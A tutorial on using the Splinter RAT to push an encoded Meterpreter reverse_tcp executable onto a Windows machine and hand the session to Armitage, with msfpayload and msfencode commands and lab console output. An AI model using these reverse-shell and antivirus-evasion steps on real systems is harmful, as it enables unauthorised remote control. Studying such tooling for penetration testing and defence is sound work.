 Multiple entry points often exist to exploit a box. Sometimes you may find you've gained access with one tool and wish to unleash the
awesome power of another on the system.  Splinter allows you to do this with the Payload Migration feature.  In this tutorial, given
access to the remote system with Splinter the RAT, let's connect a reverse meterpreter shell back to Armitage for additional exploitation.
Payload Migration  - Execute Binaries on Remote System from Splinter
Meterpreter reverse_tcp
Controller
Implants
ARMITAGE
http://resources.infosecinstitute.com/armitage-gui/
Configure Meterpreter multi/handler Listener in Armitage:
[1] Launch Armitage: Applications → Kali Linux → Exploitation Tools → Network Exploitation → armitage
[2]Start Meterpreter Listener: payload → windows → meterpreter → Double-click reverse_tcp → click on Launch → Note handler IP and Port
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.223.143:1569
[*] Starting the payload handler...
Generate Reverse_TCP Meterpreter Binary:
[3] No Encoding:    msfpayload windows/meterpreter/reverse_tcp  LHOST=<reverse handler IP> LPORT=<Port> X > ./<name>.exe
[4] With Encoding: msfpayload windows/meterpreter/reverse_tcp  LHOST=<reverse handler IP> LPORT=<Port> R | msfencode –t exe –o <name>.exe –e x86/shikata_ga_nai –c 3
root@kali:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.223.143 LPORT=1569 R | msfencode -t exe -o REV.exe -e x86/shikata_ga_nai -c 3
Migrate Meterpreter through Splinter:
[5] On Splinter Controller, under the Command Terminal tab → Click on "Migrate Payload" button in the Command Shortcuts pane
[6] Specify optional execution arguments and preamble parameters if necessary.  If unsure, leave these fields blank. → Click Launch
Payload Migration To Target Machine
Payload Migration
Specify Payload to Upload
C:\Users\Owner\Desktop\del\REV.exe
Execute Payload Upon Upload Completion:
Yes
No
Launch
Return to Armitage to Continue the Exploitation:
[7] If successful,  you should now see a new connection ready for you in Armitage
Armitage
Armitage View Hosts Attacks Workspaces Help
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
192.168.121.105
WIN- HI0WIN7HOM\Admin @ WIN- HI0WIN7HOM
Console X
windows/meterpreter/reverse_tcp X
[*] Sending stage (770048 bytes) to 192.168.223.141
[*] Meterpreter session 4 opened (192.168.223.143:1569 -> 192.168.223.141:1481) at 2014-06-14 23:01:31 -0600
Special thanks to Raphael Mudge (@armitagehacker) and the Red Team Field Manual (RTFM)